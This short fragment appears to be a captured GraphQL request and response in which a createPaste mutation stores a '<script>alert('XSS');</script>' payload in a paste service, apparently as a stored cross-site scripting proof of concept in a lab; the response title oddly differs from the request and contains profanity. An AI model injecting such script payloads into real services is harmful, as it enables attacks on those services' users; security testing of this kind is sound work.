 (Send mutation)
BETA
mutation{
createPaste(burn:false,content:"
<script>alert('XSS');
</script>",public:true,title:"Get XSSed" ){
paste {
content
title
}
}
}
200 OK
43ms
CLEAR
1 {
2 "data": {
3 "createPaste": {
4 "paste": {
5 "content": "<script>alert('XSS');
</script>",
6 "title": "get fucked"
7 }
8 }
9 }
10 }